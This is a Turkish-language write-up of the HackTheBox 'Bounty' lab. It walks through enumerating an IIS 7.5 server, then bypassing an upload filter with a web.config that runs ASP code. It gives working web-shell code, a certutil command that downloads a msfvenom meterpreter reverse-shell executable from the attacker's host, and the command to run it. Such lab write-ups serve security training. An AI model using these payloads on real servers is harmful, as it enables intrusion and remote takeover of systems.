BOUNTY – HACKTHEBOX – WRITEUP

Her zaman ki gibi nmap taraması ile başladık.


Http portu açık ve IIS-7.5 çalışıyor. Web sunucu üzerinde ne çalışıyor kontrol ediyoruz.


Kaynak koduna bakıldı ilginç bir şeye rastlanmadı. gobuster’i ateşledik.

gobuster dir -u http://bounty.htb/ -w /usr/share/dirb/wordlists/common.txt -x asp,aspx,config,txt,html

/aspnet_client (Status: 301)
/transfer.aspx (Status: 200)
/uploadedfiles (Status: 301)


Görüünüşe göre insecure file upload ile RCE’yi elde etmemiz bekleniyor.


Aspx dosya uzantısı ile dosya yüklemeye calistigimizda filtreye takıldığımız için google’da basit bir arama ile web.config ile asp kodu calistirabiliyoruz.

<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>

<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->



Uzak sistemde kod calistirabiliyoruz dos komutu calistirmayi deniyoruz.
<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->



Uzakta kod calistirabiliyoruz. Certuil yada pwershell kullanarak uzak sisteme dosya yükleyebiliriz. Certutil ‘i kullanarak msfvenom ile olusturdugumuz exe’yi yükleyelim ve çaliştiralım.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.10.14.3 lport=4444 -f exe -o shell.exe

<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("certutil -urlcache -split -f http://10.10.14.3/shell.exe C:\Windows\System32\spool\drivers\color\shell.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
→



Şimdi dosyamızı çalıştıralım.

<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c C:\Windows\System32\spool\drivers\color\shell.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->

local_exploit_suggester’i çalıştırıyoruz.

